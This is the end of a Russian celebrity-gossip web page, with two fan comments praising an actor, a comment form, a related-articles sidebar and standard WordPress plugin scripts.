            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Лара</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-04-26">
                        26.04.2018 в 20:55                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Вадим хорошо сказал &#8212; подписываюсь под его словами!!!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="5157"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-5157' data-commentid="5157" data-postid="17741" data-belowelement="comment-5157" data-respondelement="respond" data-replyto="Комментарий к записи Лара" aria-label='Комментарий к записи Лара'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3420" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-3420">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Вадим</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2017-12-19">
                        19.12.2017 в 22:22                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Удиительный актер! Энергетика зашкаливает! Прекрасные роли! Прям переживаешь за него. Интересный перспективный актер! Режиссёра аууууууу! На заслуженного он точно уже тянет! Фишка его в том что не знаешь чего от него ожидать! НЕПРЕДСКАЗУЕМОСТЬ!  Серёга жги! Мы за тебя&#8230;.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="3420"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-3420' data-commentid="3420" data-postid="17741" data-belowelement="comment-3420" data-respondelement="respond" data-replyto="Комментарий к записи Вадим" aria-label='Комментарий к записи Вадим'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lichnaya-zhizn-sergeya-burunova/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='17741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/25-3-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/25-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">Дуэт Артик и Асти &#8212; фото, биография, история группы</a></div>

                    <div class="widget-article__description">
                Еще недавно певица Асти (сценический псевдоним уроженки Черкасс, Анны Дзюбы, украинки по национальности) ассоциировалась            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/" target="_blank">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div>

                    <div class="widget-article__description">
                Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/" target="_blank">Илья Лазерсон: биография</a></div>

                    <div class="widget-article__description">
                Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/01-11-e1574357351746-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/lico-maksim-chto-sluchilos/" target="_blank">Фото лица Максим крупным планом: что случилось с певицей</a></div>

                    <div class="widget-article__description">
                После того как в сети появились записи церемонии «Золотой граммофон», пользователи задаются вопросом, что            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function fOXLnspzL0m0t() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bOCsgdL4RCvcN = document.getElementById("submit");
if (bOCsgdL4RCvcN) {
	var cp9PV4tBQJhOX = document.getElementById("K5O10XdytjMg");
	var pN5mS4cx4yp0e = bOCsgdL4RCvcN.parentNode;
	pN5mS4cx4yp0e.appendChild(cp9PV4tBQJhOX, bOCsgdL4RCvcN);
	addHandler(bOCsgdL4RCvcN, "mousedown", fOXLnspzL0m0t);
	addHandler(bOCsgdL4RCvcN, "keypress", fOXLnspzL0m0t);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputkrtk85pl = document.createElement("input"); inputkrtk85pl.setAttribute("type", "hidden"); inputkrtk85pl.setAttribute("name", "krtk85pl");  inputkrtk85pl.setAttribute("value", "9c9dlvwmwogp"); form.appendChild(inputkrtk85pl); }
if (form.method != "get") {  var input9831htdz = document.createElement("input"); input9831htdz.setAttribute("type", "hidden"); input9831htdz.setAttribute("name", "9831htdz");  input9831htdz.setAttribute("value", "1l0lpjpraqpl"); form.appendChild(input9831htdz); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"d841d55053","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"d841d55053"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
